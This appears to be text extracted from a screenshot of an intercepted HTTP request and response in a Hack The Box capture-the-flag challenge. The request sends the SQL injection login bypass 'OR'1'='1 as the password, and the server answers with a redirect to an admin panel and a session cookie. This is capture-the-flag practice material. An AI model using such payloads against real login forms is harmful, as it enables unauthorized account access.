 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: docker.hackthebox.eu:32051
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://docker.hackthebox.eu:32051/
Content-Type:
application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password='OR'1'='1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 06 Jan 2020 20:31:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie:
PHPSESSID=fp222bh1qtgttr63pm151gibj0
; path=/
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
location: panel.php?info=home
Content-Length: 673
Connection: close
Content-Type: text/html;
charset=UTF-8
<html>
<head>
<title>Cartographer -
Login</title>
<link rel='stylesheet'
href='style.css' type='text/css' />
</head>